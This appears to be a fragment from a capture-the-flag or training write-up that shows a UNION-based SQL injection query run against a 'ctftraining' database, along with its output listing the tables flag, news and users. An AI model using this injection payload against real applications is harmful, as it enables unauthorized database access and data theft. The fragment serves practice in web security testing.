 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((-1)))))) union select
database(),group_concat(table_name) from information_schema.tables where
table_schema='ctftraining'-- ))))))
Array ( [0] => Array ( [username] => ctf [password] => flag,news,users ) )